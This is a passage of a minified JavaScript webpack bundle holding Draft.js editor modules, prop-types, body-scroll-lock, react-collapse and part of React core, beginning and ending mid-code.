RegExp("["+"A-Za-zªµºÀ-ÖØ-öø-ƺƻƼ-ƿǀ-ǃǄ-ʓʔʕ-ʯʰ-ʸʻ-ˁː-ˑˠ-ˤˮͰ-ͳͶ-ͷͺͻ-ͽͿΆΈ-ΊΌΎ-ΡΣ-ϵϷ-ҁ҂Ҋ-ԯԱ-Ֆՙ՚-՟ա-և։ःऄ-हऻऽा-ीॉ-ौॎ-ॏॐक़-ॡ।-॥०-९॰ॱॲ-ঀং-ঃঅ-ঌএ-ঐও-নপ-রলশ-হঽা-ীে-ৈো-ৌৎৗড়-ঢ়য়-ৡ০-৯ৰ-ৱ৴-৹৺ਃਅ-ਊਏ-ਐਓ-ਨਪ-ਰਲ-ਲ਼ਵ-ਸ਼ਸ-ਹਾ-ੀਖ਼-ੜਫ਼੦-੯ੲ-ੴઃઅ-ઍએ-ઑઓ-નપ-રલ-ળવ-હઽા-ીૉો-ૌૐૠ-ૡ૦-૯૰ଂ-ଃଅ-ଌଏ-ଐଓ-ନପ-ରଲ-ଳଵ-ହଽାୀେ-ୈୋ-ୌୗଡ଼-ଢ଼ୟ-ୡ୦-୯୰ୱ୲-୷ஃஅ-ஊஎ-ஐஒ-கங-சஜஞ-டண-தந-பம-ஹா-ிு-ூெ-ைொ-ௌௐௗ௦-௯௰-௲ఁ-ఃఅ-ఌఎ-ఐఒ-నప-హఽు-ౄౘ-ౙౠ-ౡ౦-౯౿ಂ-ಃಅ-ಌಎ-ಐಒ-ನಪ-ಳವ-ಹಽಾಿೀ-ೄೆೇ-ೈೊ-ೋೕ-ೖೞೠ-ೡ೦-೯ೱ-ೲം-ഃഅ-ഌഎ-ഐഒ-ഺഽാ-ീെ-ൈൊ-ൌൎൗൠ-ൡ൦-൯൰-൵൹ൺ-ൿං-ඃඅ-ඖක-නඳ-රලව-ෆා-ෑෘ-ෟ෦-෯ෲ-ෳ෴ก-ะา-ำเ-ๅๆ๏๐-๙๚-๛ກ-ຂຄງ-ຈຊຍດ-ທນ-ຟມ-ຣລວສ-ຫອ-ະາ-ຳຽເ-ໄໆ໐-໙ໜ-ໟༀ༁-༃༄-༒༓༔༕-༗༚-༟༠-༩༪-༳༴༶༸༾-༿ཀ-ཇཉ-ཬཿ྅ྈ-ྌ྾-࿅࿇-࿌࿎-࿏࿐-࿔࿕-࿘࿙-࿚က-ဪါ-ာေးျ-ြဿ၀-၉၊-၏ၐ-ၕၖ-ၗၚ-ၝၡၢ-ၤၥ-ၦၧ-ၭၮ-ၰၵ-ႁႃ-ႄႇ-ႌႎႏ႐-႙ႚ-ႜ႞-႟Ⴀ-ჅჇჍა-ჺ჻ჼჽ-ቈቊ-ቍቐ-ቖቘቚ-ቝበ-ኈኊ-ኍነ-ኰኲ-ኵኸ-ኾዀዂ-ዅወ-ዖዘ-ጐጒ-ጕጘ-ፚ፠-፨፩-፼ᎀ-ᎏᎠ-Ᏼᐁ-ᙬ᙭-᙮ᙯ-ᙿᚁ-ᚚᚠ-ᛪ᛫-᛭ᛮ-ᛰᛱ-ᛸᜀ-ᜌᜎ-ᜑᜠ-ᜱ᜵-᜶ᝀ-ᝑᝠ-ᝬᝮ-ᝰក-ឳាើ-ៅះ-ៈ។-៖ៗ៘-៚ៜ០-៩᠐-᠙ᠠ-ᡂᡃᡄ-ᡷᢀ-ᢨᢪᢰ-ᣵᤀ-ᤞᤣ-ᤦᤩ-ᤫᤰ-ᤱᤳ-ᤸ᥆-᥏ᥐ-ᥭᥰ-ᥴᦀ-ᦫᦰ-ᧀᧁ-ᧇᧈ-ᧉ᧐-᧙᧚ᨀ-ᨖᨙ-ᨚ᨞-᨟ᨠ-ᩔᩕᩗᩡᩣ-ᩤᩭ-ᩲ᪀-᪉᪐-᪙᪠-᪦ᪧ᪨-᪭ᬄᬅ-ᬳᬵᬻᬽ-ᭁᭃ-᭄ᭅ-ᭋ᭐-᭙᭚-᭠᭡-᭪᭴-᭼ᮂᮃ-ᮠᮡᮦ-ᮧ᮪ᮮ-ᮯ᮰-᮹ᮺ-ᯥᯧᯪ-ᯬᯮ᯲-᯳᯼-᯿ᰀ-ᰣᰤ-ᰫᰴ-ᰵ᰻-᰿᱀-᱉ᱍ-ᱏ᱐-᱙ᱚ-ᱷᱸ-ᱽ᱾-᱿᳀-᳇᳓᳡ᳩ-ᳬᳮ-ᳱᳲ-ᳳᳵ-ᳶᴀ-ᴫᴬ-ᵪᵫ-ᵷᵸᵹ-ᶚᶛ-ᶿḀ-ἕἘ-Ἕἠ-ὅὈ-Ὅὐ-ὗὙὛὝὟ-ώᾀ-ᾴᾶ-ᾼιῂ-ῄῆ-ῌῐ-ΐῖ-Ίῠ-Ῥῲ-ῴῶ-ῼ‎ⁱⁿₐ-ₜℂℇℊ-ℓℕℙ-ℝℤΩℨK-ℭℯ-ℴℵ-ℸℹℼ-ℿⅅ-ⅉⅎ⅏Ⅰ-ↂↃ-ↄↅ-ↈ⌶-⍺⎕⒜-ⓩ⚬⠀-⣿Ⰰ-Ⱞⰰ-ⱞⱠ-ⱻⱼ-ⱽⱾ-ⳤⳫ-ⳮⳲ-ⳳⴀ-ⴥⴧⴭⴰ-ⵧⵯ⵰ⶀ-ⶖⶠ-ⶦⶨ-ⶮⶰ-ⶶⶸ-ⶾⷀ-ⷆⷈ-ⷎⷐ-ⷖⷘ-ⷞ々〆〇〡-〩〮-〯〱-〵〸-〺〻〼ぁ-ゖゝ-ゞゟァ-ヺー-ヾヿㄅ-ㄭㄱ-ㆎ㆐-㆑㆒-㆕㆖-㆟ㆠ-ㆺㇰ-ㇿ㈀-㈜㈠-㈩㈪-㉇㉈-㉏㉠-㉻㉿㊀-㊉㊊-㊰㋀-㋋㋐-㋾㌀-㍶㍻-㏝㏠-㏾㐀-䶵一-鿌ꀀ-ꀔꀕꀖ-ꒌꓐ-ꓷꓸ-ꓽ꓾-꓿ꔀ-ꘋꘌꘐ-ꘟ꘠-꘩ꘪ-ꘫꙀ-ꙭꙮꚀ-ꚛꚜ-ꚝꚠ-ꛥꛦ-ꛯ꛲-꛷Ꜣ-ꝯꝰꝱ-ꞇ꞉-꞊Ꞌ-ꞎꞐ-ꞭꞰ-Ʇꟷꟸ-ꟹꟺꟻ-ꠁꠃ-ꠅꠇ-ꠊꠌ-ꠢꠣ-ꠤꠧ꠰-꠵꠶-꠷ꡀ-ꡳꢀ-ꢁꢂ-ꢳꢴ-ꣃ꣎-꣏꣐-꣙ꣲ-ꣷ꣸-꣺ꣻ꤀-꤉ꤊ-ꤥ꤮-꤯ꤰ-ꥆꥒ-꥓꥟ꥠ-ꥼꦃꦄ-ꦲꦴ-ꦵꦺ-ꦻꦽ-꧀꧁-꧍ꧏ꧐-꧙꧞-꧟ꧠ-ꧤꧦꧧ-ꧯ꧰-꧹ꧺ-ꧾꨀ-ꨨꨯ-ꨰꨳ-ꨴꩀ-ꩂꩄ-ꩋꩍ꩐-꩙꩜-꩟ꩠ-ꩯꩰꩱ-ꩶ꩷-꩹ꩺꩻꩽꩾ-ꪯꪱꪵ-ꪶꪹ-ꪽꫀꫂꫛ-ꫜꫝ꫞-꫟ꫠ-ꫪꫫꫮ-ꫯ꫰-꫱ꫲꫳ-ꫴꫵꬁ-ꬆꬉ-ꬎꬑ-ꬖꬠ-ꬦꬨ-ꬮꬰ-ꭚ꭛ꭜ-ꭟꭤ-ꭥꯀ-ꯢꯣ-ꯤꯦ-ꯧꯩ-ꯪ꯫꯬꯰-꯹가-힣ힰ-ퟆퟋ-ퟻ-豈-舘並-龎ﬀ-ﬆﬓ-ﬗＡ-Ｚａ-ｚｦ-ｯｰｱ-ﾝﾞ-ﾟﾠ-ﾾￂ-ￇￊ-ￏￒ-ￗￚ-ￜ"+i+a+"]"),u=new RegExp("["+i+a+"]");function c(e){var t=l.exec(e);return null==t?null:t[0]}function s(e){var t=c(e);return null==t?r.NEUTRAL:u.exec(t)?r.RTL:r.LTR}function f(e,t){if(t=t||r.NEUTRAL,!e.length)return t;var n=s(e);return n===r.NEUTRAL?t:n}function p(e,t){return t||(t=r.getGlobalDir()),r.isStrong(t)||o(!1),f(e,t)}var d={firstStrongChar:c,firstStrongCharDir:s,resolveBlockDir:f,getDirection:p,isDirectionLTR:function(e,t){return p(e,t)===r.LTR},isDirectionRTL:function(e,t){return p(e,t)===r.RTL}};e.exports=d},aTNq:function(e,t,n){e.exports=n("7tlJ")()},aWzz:function(e,t,n){e.exports=n("emlf")()},"b+nQ":function(e,t,n){"use strict";var r=n("3Hp6"),o=r.Map,i=r.OrderedSet,a=r.Record,l=i(),u={style:l,entity:null},c=function(e){var t,n;function r(){return e.apply(this,arguments)||this}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var i=r.prototype;return i.getStyle=function(){return this.get("style")},i.getEntity=function(){return this.get("entity")},i.hasStyle=function(e){return this.getStyle().includes(e)},r.applyStyle=function(e,t){var n=e.set("style",e.getStyle().add(t));return r.create(n)},r.removeStyle=function(e,t){var n=e.set("style",e.getStyle().remove(t));return r.create(n)},r.applyEntity=function(e,t){var n=e.getEntity()===t?e:e.set("entity",t);return r.create(n)},r.create=function(e){if(!e)return s;var t=o({style:l,entity:null}).merge(e),n=f.get(t);if(n)return n;var i=new r(t);return f=f.set(t,i),i},r}(a(u)),s=new c,f=o([[o(u),s]]);c.EMPTY=s,e.exports=c},"b//S":function(e,t,n){"use strict";var r={encode:function(e,t,n){return e+"-"+t+"-"+n},decode:function(e){var t=e.split("-").reverse(),n=t[0],r=t[1];return{blockKey:t.slice(2).reverse().join("-"),decoratorKey:parseInt(r,10),leafKey:parseInt(n,10)}}};e.exports=r},bRGu:function(e,t,n){"use strict";e.exports=function(e){var t=e||"",n=arguments.length;if(n>1)for(var r=1;r<n;r++){var o=arguments[r];o&&(t=(t?t+" ":"")+o)}return t}},bdcm:function(e,t,n){"use strict";function r(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){o(e,t,n[t])}))}return e}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var i=n("YSZ8"),a=n("8quH"),l=function(e){if(!e||!e.type)return!1;var t=e.type;return"unordered-list-item"===t||"ordered-list-item"===t},u={fromRawTreeStateToRawState:function(e){var t=e.blocks,n=[];return Array.isArray(t)||a(!1),Array.isArray(t)&&t.length?(function(e,t){for(var n=[].concat(e).reverse();n.length;){var r=n.pop();t(r);var o=r.children;Array.isArray(o)||a(!1),n=n.concat([].concat(o.reverse()))}}(t,(function(e){var t=r({},e);l(e)&&(t.depth=t.depth||0,function(e){Array.isArray(e.children)&&(e.children=e.children.map((function(t){return t.type===e.type?r({},t,{depth:(e.depth||0)+1}):t})))}(e),null!=e.children&&e.children.length>0)||(delete t.children,n.push(t))})),e.blocks=n,r({},e,{blocks:n})):e},fromRawStateToRawTreeState:function(e){var t=[],n=[];return e.blocks.forEach((function(e){var o=l(e),a=e.depth||0,u=r({},e,{children:[]});if(o){var c=n[0];if(null==c&&0===a)t.push(u);else if(null==c||c.depth<a-1){var s={key:i(),text:"",depth:a-1,type:e.type,children:[],entityRanges:[],inlineStyleRanges:[]};n.unshift(s),1===a?t.push(s):null!=c&&c.children.push(s),s.children.push(u)}else if(c.depth===a-1)c.children.push(u);else{for(;null!=c&&c.depth>=a;)n.shift(),c=n[0];a>0?c.children.push(u):t.push(u)}}else t.push(u)})),r({},e,{blocks:t})}};e.exports=u},cGxQ:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},cLLP:function(e,t,n){var r=n("KKCB");e.exports=function(e,t){if(null==e)return{};var n,o,i=r(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}},cQcL:function(e,t,n){"use strict";var r=/\r\n?|\n/g;e.exports=function(e){return e.split(r)}},ca4U:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.clientWidth,n=getComputedStyle(e),r=n.paddingLeft,o=n.paddingRight;return t-parseFloat(r)-parseFloat(o)}},cxJK:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.clientHeight,n=getComputedStyle(e),r=n.paddingTop,o=n.paddingBottom;return t-parseFloat(r)-parseFloat(o)}},cxan:function(e,t,n){"use strict";function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}n.d(t,"a",(function(){return r}))},dVQN:function(e,t,n){"use strict";var r=n("R0VQ");e.exports=function(e){var t=e.getSelection();if(!t.rangeCount)return null;var n=t.getRangeAt(0),o=r(n),i=o.top,a=o.right,l=o.bottom,u=o.left;return 0===i&&0===a&&0===l&&0===u?null:o}},e59y:function(e,t,n){"use strict";var r=n("RXrk").notEmptyKey;function o(e,t){return r(t)&&"MUTABLE"===e.__get(t).getMutability()?t:null}e.exports=function(e,t){var n;if(t.isCollapsed()){var r=t.getAnchorKey(),i=t.getAnchorOffset();return i>0?(n=e.getBlockForKey(r).getEntityAt(i-1))!==e.getBlockForKey(r).getEntityAt(i)?null:o(e.getEntityMap(),n):null}var a=t.getStartKey(),l=t.getStartOffset(),u=e.getBlockForKey(a);return n=l===u.getLength()?null:u.getEntityAt(l),o(e.getEntityMap(),n)}},e8SB:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},"eK+Y":function(e,t,n){"use strict";function r(e,t){return!!t&&(e===t.documentElement||e===t.body)}var o={getTop:function(e){var t=e.ownerDocument;return r(e,t)?t.body.scrollTop||t.documentElement.scrollTop:e.scrollTop},setTop:function(e,t){var n=e.ownerDocument;r(e,n)?n.body.scrollTop=n.documentElement.scrollTop=t:e.scrollTop=t},getLeft:function(e){var t=e.ownerDocument;return r(e,t)?t.body.scrollLeft||t.documentElement.scrollLeft:e.scrollLeft},setLeft:function(e,t){var n=e.ownerDocument;r(e,n)?n.body.scrollLeft=n.documentElement.scrollLeft=t:e.scrollLeft=t}};e.exports=o},eRNR:function(e,t,n){"use strict";e.exports=function(e){if(null!=e)return e;throw new Error("Got unexpected null or undefined")}},emlf:function(e,t,n){"use strict";var r=n("YjNL");function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},etyz:function(e,t,n){var r,o,i;o=[t],void 0===(i="function"==typeof(r=function(e){"use strict";function t(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}Object.defineProperty(e,"__esModule",{value:!0});var n=!1;if("undefined"!=typeof window){var r={get passive(){n=!0}};window.addEventListener("testPassive",null,r),window.removeEventListener("testPassive",null,r)}var o="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&/iP(ad|hone|od)/.test(window.navigator.platform),i=[],a=!1,l=-1,u=void 0,c=void 0,s=function(e){return i.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},f=function(e){var t=e||window.event;return!!s(t.target)||1<t.touches.length||(t.preventDefault&&t.preventDefault(),!1)},p=function(){setTimeout((function(){void 0!==c&&(document.body.style.paddingRight=c,c=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)}))};e.disableBodyScroll=function(e,r){if(o){if(!e)return void console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");if(e&&!i.some((function(t){return t.targetElement===e}))){var p={targetElement:e,options:r||{}};i=[].concat(t(i),[p]),e.ontouchstart=function(e){1===e.targetTouches.length&&(l=e.targetTouches[0].clientY)},e.ontouchmove=function(t){var n,r,o,i;1===t.targetTouches.length&&(r=e,i=(n=t).targetTouches[0].clientY-l,!s(n.target)&&(r&&0===r.scrollTop&&0<i||(o=r)&&o.scrollHeight-o.scrollTop<=o.clientHeight&&i<0?f(n):n.stopPropagation()))},a||(document.addEventListener("touchmove",f,n?{passive:!1}:void 0),a=!0)}}else{h=r,setTimeout((function(){if(void 0===c){var e=!!h&&!0===h.reserveScrollBarGap,t=window.innerWidth-document.documentElement.clientWidth;e&&0<t&&(c=document.body.style.paddingRight,document.body.style.paddingRight=t+"px")}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}));var d={targetElement:e,options:r||{}};i=[].concat(t(i),[d])}var h},e.clearAllBodyScrollLocks=function(){o?(i.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),a&&(document.removeEventListener("touchmove",f,n?{passive:!1}:void 0),a=!1),i=[],l=-1):(p(),i=[])},e.enableBodyScroll=function(e){if(o){if(!e)return void console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");e.ontouchstart=null,e.ontouchmove=null,i=i.filter((function(t){return t.targetElement!==e})),a&&0===i.length&&(document.removeEventListener("touchmove",f,n?{passive:!1}:void 0),a=!1)}else(i=i.filter((function(t){return t.targetElement!==e}))).length||p()}})?r.apply(t,o):r)||(e.exports=i)},fNVm:function(e,t,n){"use strict";var r=new RegExp("\r","g");e.exports=function(e){return e.replace(r,"")}},fNrL:function(e,t,n){"use strict";var r=n("PrWI");e.exports=function(e,t){e._latestEditorState.getSelection().isCollapsed()?t.preventDefault():e.setClipboard(r(e._latestEditorState))}},fXXS:function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}}},fpFo:function(e,t,n){"use strict";var r=n("z0XV"),o=n("7002"),i=n("b//S"),a=n("1xkk"),l=n("51Kd"),u=n("DuSR"),c=n("KqX8"),s=n("WbhC"),f=n("e59y"),p=n("eRNR"),d=!1,h=!1,g=null;var y={onCompositionStart:function(e){h=!0,function(e){g||(g=new r(c(e))).start()}(e)},onCompositionEnd:function(e){d=!1,h=!1,setTimeout((function(){d||y.resolveComposition(e)}),20)},onSelect:u,onKeyDown:function(e,t){if(!h)return y.resolveComposition(e),void e._onKeyDown(t);t.which!==l.RIGHT&&t.which!==l.LEFT||t.preventDefault()},onKeyPress:function(e,t){t.which===l.RETURN&&t.preventDefault()},resolveComposition:function(e){if(!h){var t=p(g).stopAndFlushMutations();g=null,d=!0;var n=a.set(e._latestEditorState,{inCompositionMode:!1});if(e.exitCurrentMode(),t.size){var r=n.getCurrentContent();t.forEach((function(e,t){var l=i.decode(t),u=l.blockKey,c=l.decoratorKey,s=l.leafKey,p=n.getBlockTree(u).getIn([c,"leaves",s]),d=p.start,h=p.end,g=n.getSelection().merge({anchorKey:u,focusKey:u,anchorOffset:d,focusOffset:h,isBackward:!1}),y=f(r,g),m=r.getBlockForKey(u).getInlineStyleAt(d);r=o.replaceText(r,g,e,m,y),n=a.set(n,{currentContent:r})}));var l=s(n,c(e)).selectionState;e.restoreEditorDOM();var u=a.acceptSelection(n,l);e.update(a.push(u,r,"insert-characters"))}else e.update(n)}}};e.exports=y},gLP3:function(e,t,n){"use strict";e.exports=function(e,t){e.setMode("drag"),t.preventDefault()}},gUTI:function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.ownerDocument)&&(e.ownerDocument.defaultView?e instanceof e.ownerDocument.defaultView.HTMLElement:e instanceof HTMLElement)}},gWb2:function(e,t){function n(t){return e.exports=n=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},n(t)}e.exports=n},gZn9:function(e,t,n){"use strict";var r=n("laB8"),o=n("51Kd"),i=n("wejv"),a=i.isPlatform("Mac OS X"),l=a&&i.isBrowser("Firefox < 29"),u=r.hasCommandModifier,c=r.isCtrlKeyCommand;function s(e){return a&&e.altKey||c(e)}e.exports=function(e){switch(e.keyCode){case 66:return u(e)?"bold":null;case 68:return c(e)?"delete":null;case 72:return c(e)?"backspace":null;case 73:return u(e)?"italic":null;case 74:return u(e)?"code":null;case 75:return a&&c(e)?"secondary-cut":null;case 77:case 79:return c(e)?"split-block":null;case 84:return a&&c(e)?"transpose-characters":null;case 85:return u(e)?"underline":null;case 87:return a&&c(e)?"backspace-word":null;case 89:return c(e)?a?"secondary-paste":"redo":null;case 90:return function(e){return u(e)?e.shiftKey?"redo":"undo":null}(e)||null;case o.RETURN:return"split-block";case o.DELETE:return function(e){return!a&&e.shiftKey?null:s(e)?"delete-word":"delete"}(e);case o.BACKSPACE:return function(e){return u(e)&&a?"backspace-to-start-of-line":s(e)?"backspace-word":"backspace"}(e);case o.LEFT:return l&&u(e)?"move-selection-to-start-of-block":null;case o.RIGHT:return l&&u(e)?"move-selection-to-end-of-block":null;default:return null}}},glMO:function(e,t,n){"use strict";var r=n("1xkk"),o=n("wejv");e.exports=function(e,t){var n=e._latestEditorState,i=n.getSelection();if(!i.getHasFocus()){var a=i.set("hasFocus",!0);e.props.onFocus&&e.props.onFocus(t),o.isBrowser("Chrome < 60.0.3081.0")?e.update(r.forceSelection(n,a)):e.update(r.acceptSelection(n,a))}}},gpZN:function(e,t,n){"use strict";var r=n("7002"),o=n("1xkk"),i=n("hDHP"),a=n("eRNR"),l=null,u={cut:function(e){var t=e.getCurrentContent(),n=e.getSelection(),u=null;if(n.isCollapsed()){var c=n.getAnchorKey(),s=t.getBlockForKey(c).getLength();if(s===n.getAnchorOffset()){var f=t.getKeyAfter(c);if(null==f)return e;u=n.set("focusKey",f).set("focusOffset",0)}else u=n.set("focusOffset",s)}else u=n;u=a(u),l=i(t,u);var p=r.removeRange(t,u,"forward");return p===t?e:o.push(e,p,"remove-range")},paste:function(e){if(!l)return e;var t=r.replaceWithFragment(e.getCurrentContent(),e.getSelection(),l);return o.push(e,t,"insert-fragment")}};e.exports=u},gz38:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Collapse=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=u(n("ERkP")),a=u(n("aWzz")),l=n("Enqy");function u(e){return e&&e.__esModule?e:{default:e}}var c=function(){return null},s=t.Collapse=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return f.call(n),n.state={currentState:"IDLING",from:0,to:0},n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){var e=this.props,t=e.isOpened,n=e.forceInitialAnimation,r=e.onRest;if(t){var o=this.getTo();if(n){var i=this.wrapper.clientHeight;this.setState({currentState:"RESIZING",from:i,to:o})}else this.setState({currentState:"IDLING",from:o,to:o})}r()}},{key:"componentWillReceiveProps",value:function(e){e.hasNestedCollapse?e.isOpened!==this.props.isOpened&&this.setState({currentState:"WAITING"}):"IDLING"===this.state.currentState&&(e.isOpened||this.props.isOpened)&&this.setState({currentState:"WAITING"})}},{key:"componentDidUpdate",value:function(e,t){var n=this.props,r=n.isOpened,o=n.onRest,i=n.onMeasure;if("IDLING"!==this.state.currentState){t.to!==this.state.to&&i({height:this.state.to,width:this.content.clientWidth});var a=this.wrapper.clientHeight,l=r?this.getTo():0;a===l?"RESTING"!==this.state.currentState&&"WAITING"!==this.state.currentState||this.setState({currentState:"IDLING",from:a,to:l}):this.setState({currentState:"RESIZING",from:a,to:l})}else o()}},{key:"componentWillUnmount",value:function(){cancelAnimationFrame(this.raf)}},{key:"render",value:function(){return i.default.createElement(l.Motion,r({},this.getMotionProps(),{onRest:this.onRest,children:this.renderContent}))}}]),t}(i.default.PureComponent);s.propTypes={isOpened:a.default.bool.isRequired,springConfig:a.default.objectOf(a.default.number),forceInitialAnimation:a.default.bool,hasNestedCollapse:a.default.bool,fixedHeight:a.default.number,theme:a.default.objectOf(a.default.string),style:a.default.object,onRender:a.default.func,onRest:a.default.func,onMeasure:a.default.func,children:a.default.node.isRequired},s.defaultProps={forceInitialAnimation:!1,hasNestedCollapse:!1,fixedHeight:-1,style:{},theme:{collapse:"ReactCollapse--collapse",content:"ReactCollapse--content"},onRender:c,onRest:c,onMeasure:c};var f=function(){var e=this;this.onContentRef=function(t){e.content=t},this.onWrapperRef=function(t){e.wrapper=t},this.onRest=function(){e.raf=requestAnimationFrame(e.setResting)},this.setResting=function(){e.setState({currentState:"RESTING"})},this.getTo=function(){var t=e.props.fixedHeight;return t>-1?t:e.content.clientHeight},this.getWrapperStyle=function(t){if("IDLING"===e.state.currentState&&e.state.to){var n=e.props.fixedHeight;return n>-1?{overflow:"hidden",height:n}:{height:"auto"}}return"WAITING"!==e.state.currentState||e.state.to?{overflow:"hidden",height:Math.max(0,t)}:{overflow:"hidden",height:0}},this.getMotionProps=function(){var t=e.props.springConfig;return"IDLING"===e.state.currentState?{defaultStyle:{height:e.state.to},style:{height:e.state.to}}:{defaultStyle:{height:e.state.from},style:{height:(0,l.spring)(e.state.to,r({precision:1},t))}}},this.renderContent=function(t){var n=t.height,o=e.props,a=(o.isOpened,o.springConfig,o.forceInitialAnimation,o.hasNestedCollapse,o.fixedHeight,o.theme),l=o.style,u=o.onRender,c=(o.onRest,o.onMeasure,o.children),s=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(o,["isOpened","springConfig","forceInitialAnimation","hasNestedCollapse","fixedHeight","theme","style","onRender","onRest","onMeasure","children"]),f=e.state;return u({current:n,from:f.from,to:f.to}),i.default.createElement("div",r({ref:e.onWrapperRef,className:a.collapse,style:r({},e.getWrapperStyle(Math.max(0,n)),l)},s),i.default.createElement("div",{ref:e.onContentRef,className:a.content},c))}}},hDHP:function(e,t,n){"use strict";var r=n("n1lM"),o=n("/L11");e.exports=function(e,t){var n=t.getStartKey(),i=t.getStartOffset(),a=t.getEndKey(),l=t.getEndOffset(),u=o(e,t).getBlockMap(),c=u.keySeq(),s=c.indexOf(n),f=c.indexOf(a)+1;return r(u.slice(s,f).map((function(e,t){var r=e.getText(),o=e.getCharacterList();return n===a?e.merge({text:r.slice(i,l),characterList:o.slice(i,l)}):t===n?e.merge({text:r.slice(i),characterList:o.slice(i)}):t===a?e.merge({text:r.slice(0,l),characterList:o.slice(0,l)}):e})))}},hGHS:function(e,t,n){"use strict";var r=n("13UR");e.exports=function(e){return!(!e||!e.ownerDocument)&&(r(e)&&"BR"===e.nodeName)}},hLw4:function(e,t,n){"use strict";var r=n("maj8"),o="function"==typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,l=o?Symbol.for("react.fragment"):60107,u=o?Symbol.for("react.strict_mode"):60108,c=o?Symbol.for("react.profiler"):60114,s=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.concurrent_mode"):60111,d=o?Symbol.for("react.forward_ref"):60112,h=o?Symbol.for("react.suspense"):60113,g=o?Symbol.for("react.memo"):60115,y=o?Symbol.for("react.lazy"):60116,m="function"==typeof Symbol&&Symbol.iterator;function v(e,t,n,r,o,i,a,l){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var u=[n,r,o,i,a,l],c=0;(e=Error(t.replace(/%s/g,(function(){return u[c++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}function b(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);v(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}var S={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},w={};function k(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||S}function M(){}function E(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||S}k.prototype.isReactComponent={},k.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e&&b("85"),this.updater.enqueueSetState(this,e,t,"setState")},k.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},M.prototype=k.prototype;var C=E.prototype=new 